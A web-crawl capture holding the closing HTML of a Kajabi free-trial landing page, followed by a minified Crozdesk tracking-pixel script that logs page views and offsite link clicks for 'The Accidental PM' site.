    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585756101048_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    


    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2152059761/assets/scripts.js?1667504143971572"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>

  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crozdesk.com/js/v2/tapm.js
body_size: 1101
content:
/* * * * * * * * * * * * * * * * * * * * * * * * * */
/* CRisk Pixel START - version 2025-08-27 09:51:11 */
!function(){var e=document.createElement("script");e.async=!0,e.src="https://risk.clearbit.com/v1/risk.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
/* CRisk Pixel END */
/* * * * * * * * * */
/* * * * * * * * * * * * * * * * * * * * * * * * * *  */
/* Crozdesk Pixel START - version 2025-08-27 09:51:12 */
!function(){function n(){return"tapm"}function t(){return"The Accidental PM"}function e(n,t){return"&"+n+"="+encodeURIComponent(t)}function r(){return window.location.href}function o(){return"Offsite link "+p(r())}function c(t){var r=document.createElement("img"),i=v,c=N;i+=u("r",t.url,255),i+=e("pn",n()),i+=e("tt",o()),r.src=i+c}function l(t){var r=document.createElement("img"),i=v,l=N;i+=e("r",t.url),i+=e("pn",n()),i+=e("tt",o()),r.onerror=function(){c(t)},r.src=i+l}function u(n,t,r){if(!(t&&t.length>0)||t.startsWith("no navigator."))return"";t.length>r?e(n,t.substring(r)):e(n,t)}function a(){return{url:r()}}function f(){function t(){k("pixel failed");var t,r=document.createElement("img"),i="https://crozdesk.com"+"/tracker/v2/pixel/"+"?",o="";t=i,i+=u("r",a().url,255),i+=e("pn",n()),r.src=i+o,v=t,N=o}function r(){var r,i=document.createElement("img"),o="",c="https://crozdesk.com"+"/tracker/v2/pixel/"+"?";r=c,c+=e("r",a().url),c+=e("pn",n()),i.onerror=function(){t()},i.src=c+o,v=r,N=o}r()}function s(n){var t=n.target,e=[],r=t.tagName.toLowerCase(),i=null;return k("a"==r?"click on link "+(i=t.getAttribute("href")):"area"==r?"click on area "+(i=t.getAttribute("href")):"click"+r+" on element "+(i=t.getAttribute("href"))),e.tagType=r,e.url=i,t.className&&t.className.split&&(e.tagClass=t.className.split(" ")),e.id=t.id,e.parent=t.parentNode,e}function p(n){var t=n;return t.indexOf("#")>-1&&(t=t.split("#")[0]),""==(t=(t=(t=t.indexOf("file://")>-1?t.split("/")[0]:t.indexOf("//")>-1?t.split("/")[2]:t.split("/")[0]).split(":")[0]).split("?")[0])&&(t=null),t}function d(n){var t=p(r()),e=p(n);return k('compare "'+t+'" and "'+e+'"'),e&&t!=e}function m(){document.body.onclick=function(n){var t=["a","img","area"],e=s(n);for(i=0;i<t.length;i++)if(e.tagType==t[i])return k("click on observed tag ("+e.tagType+")"),e.url&&(d(e.url)?(k("is offsite link"),l(e)):k("is not offsite link")),!0;return!0}}function g(){const n=performance.now();f();k(`pixel tracked in ${((performance.now()-n)/1e3).toFixed(6)} seconds`)}function k(e){!0||(window.console.log(e),window.console.log(n()),window.console.log(t()))}var v=null,N=null;g(),m()}();
/* Crozdesk Pixel END */
/* * * * * * * * * *  */
